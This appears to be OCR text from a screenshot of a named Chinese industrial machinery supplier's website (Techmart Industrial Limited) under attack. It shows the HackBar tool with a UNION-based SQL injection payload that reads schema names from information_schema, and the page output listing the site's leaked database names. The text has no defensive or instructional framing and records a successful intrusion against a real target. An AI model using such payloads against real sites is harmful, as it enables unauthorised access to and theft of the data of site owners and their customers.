 科汇工业机械有限公司
Techmart Industrial Limited
科
TECH
产品中心
瑞士PVD涂层机
瑞士钻石涂层机
德国退镀机
瑞士去毛刺抛光机
欧洲自动喷砂机
information_schema,techmarthk_data2,techmarthk_data
8
90M
HackBar
Load URL
Split URL
Execute
id=0 union select
1,2,3,4,5,group_concat(schema_name),7,8,9,10 from
information_schema.schemata-- -
Post data Referer User Agent Cookies
Clear All